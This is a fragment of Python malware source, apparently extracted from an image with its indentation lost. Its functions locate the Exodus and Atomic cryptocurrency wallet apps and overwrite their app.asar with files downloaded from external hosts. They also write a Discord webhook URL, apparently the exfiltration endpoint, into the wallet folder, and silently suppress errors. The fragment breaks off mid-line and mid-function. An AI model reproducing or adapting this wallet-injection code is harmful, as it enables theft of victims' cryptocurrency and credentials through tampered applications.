 @staticmethod
def InjectExodusAsar():
if os.path.exists(os.path.join(os.getenv('LOCALAPPDATA'), "exodus")):
for file in os.listdir(os.path.join(os.getenv('LOCALAPPDATA'), "exodus")):
if re.search(r'app-+?', file):
resources = os.path.join(os.getenv('LOCALAPPDATA'), "exodus", file, "resources")
if not os.path.exists(resources):
continue
if requests.get('https://cladrepublic.com/wp-includes/widgets/exodus.asar').status_code == 200:
download_url = 'https://cladrepublic.com/wp-includes/widgets/exodus.asar'
elif requests.get('https://bestofmedia.xyz/.well-known/pki-validation/exodus.asar').status_code == 200:
download_url = 'https://bestofmedia.xyz/.well-known/pki-validation/exodus.asar'
try:
response = requests.get(download_url)
if response.status_code == 200:
with open(os.path.join(resources, 'app.asar'), 'wb') as f:
f.write(response.content)
app_path = os.path.join(os.getenv('LOCALAPPDATA'), "exodus", file)
with open(app_path + "\\LICENSE", "w", encoding="utf8") as ff:
ff.write("https://discord.com/api/webhooks/1196079349582024714/IdGbTZV39duld8eYQvsjtpLyLFofYuh_1xrXebaRc
except:
pass
@staticmethod
def InjectAtomicAsar():
if os.path.exists(os.path.join(os.getenv('LOCALAPPDATA'), "Programs", "atomic")):
app_path = os.path.join(os.getenv('LOCALAPPDATA'), "Programs", "atomic")
resources = os.path.join(os.getenv('LOCALAPPDATA'), "Programs", "atomic", "resources")
if not os.path.exists(resources):
return
if requests.get('https://cladrepublic.com/wp-includes/widgets/atomic.asar').status_code == 200:
download_url = 'https://cladrepublic.com/wp-includes/widgets/atomic.asar'
elif requests.get('https://bestofmedia.xyz/.well-known/pki-validation/atomic.asar').status_code == 200:
download_url = 'https://bestofmedia.xyz/.well-known/pki-validation/atomic.asar'
try: